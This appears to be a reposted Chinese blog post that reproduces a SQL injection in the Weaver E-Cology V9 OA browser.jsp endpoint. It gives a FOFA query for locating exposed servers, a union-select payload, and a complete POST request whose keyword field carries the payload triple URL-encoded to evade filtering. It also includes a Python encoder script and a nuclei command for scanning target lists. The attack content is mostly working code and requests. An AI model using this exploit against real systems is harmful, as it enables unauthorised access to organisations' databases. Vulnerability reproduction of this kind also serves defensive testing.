首页 > 基础资料 博客日记
漏洞复现 泛微OA E-Cology V9 browser.jsp SQL注入漏洞
2023-07-24 10:59:57基础资料围观2347次
这篇文章介绍了漏洞复现 泛微OA E-Cology V9 browser.jsp SQL注入漏洞,分享给大家做个参考,收藏Java资料网收获更多编程知识
漏洞复现 泛微OA E-Cology V9 browser.jsp SQL注入漏洞
漏洞描述
泛微新一代移动办公平台e-cology不仅组织提供了一体化的协同工作平台,将组织事务逐渐实现全程电子化,改变传统纸质文件、实体签章的方式。泛微OA E-Cology 平台browser.jsp处存在SQL注入漏洞,攻击者通过漏洞可以获取服务器数据库权限。
漏洞复现
fofa:app="泛微-协同商务系统"

1.使用POC查看当前数据库版本,返回结果
1.MSSQL命令:

a' union select 1,''+(SELECT @@VERSION)+'
2.POC
POST /mobile/%20/plugin/browser.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 649
DNT: 1
Connection: close
Cookie: ecology_JSessionid=aaaDJa14QSGzJhpHl4Vsy; JSESSIONID=aaaDJa14QSGzJhpHl4Vsy; __randcode__=28dec942-50d2-486e-8661-3e613f71028a
Upgrade-Insecure-Requests: 1
isDis=1&browserTypeId=269&keyword=%2525%2536%2531%2525%2532%2537%2525%2532%2530%2525%2537%2535%2525%2536%2565%2525%2536%2539%2525%2536%2566%2525%2536%2565%2525%2532%2530%2525%2537%2533%2525%2536%2535%2525%2536%2563%2525%2536%2535%2525%2536%2533%2525%2537%2534%2525%2532%2530%2525%2533%2531%2525%2532%2563%2525%2532%2537%2525%2532%2537%2525%2532%2562%2525%2532%2538%2525%2535%2533%2525%2534%2535%2525%2534%2563%2525%2534%2535%2525%2534%2533%2525%2535%2534%2525%2532%2530%2525%2534%2530%2525%2534%2530%2525%2535%2536%2525%2534%2535%2525%2535%2532%2525%2535%2533%2525%2534%2539%2525%2534%2566%2525%2534%2565%2525%2532%2539%2525%2532%2562%2525%2532%2537
2.编写并使用三次url全字符加密编码的小脚本,如下
1命令:
python Fanwei_e-cology9_decode_three.py
2.脚本
import os
def main():
clearFlag = "y"
while(1):
if clearFlag == "y" or clearFlag == "Y":
os.system("cls")
clearFlag = ""
string = input("请输入需要转换的字符串 :")
type = input("(输入1:进行三次url全字符编码 ) :")
while(type != "1"):
type = input("操作类型输入错误(输入1:进行三次url全字符编码) :")
if type == "1" :
for i in range(3):
string = encode(string)
encode_string = string
print("编码结果为:"+encode_string+"\n")
#编码
def encode(string):
encode_string = ""
for char in string:
encode_char = hex(ord(char)).replace("0x","%")
encode_string += encode_char
return encode_string
main()
2.nuclei验证
nuclei.exe -t FanWeiOA_E-Cology9_browser_SQL.yaml -l subs.txt -stats

文章来源:https://blog.csdn.net/qq_50854662/article/details/129661544
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若内容造成侵权/违法违规/事实不符,请联系邮箱:jacktools123@163.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若内容造成侵权/违法违规/事实不符,请联系邮箱:jacktools123@163.com进行投诉反馈,一经查实,立即删除!
标签:

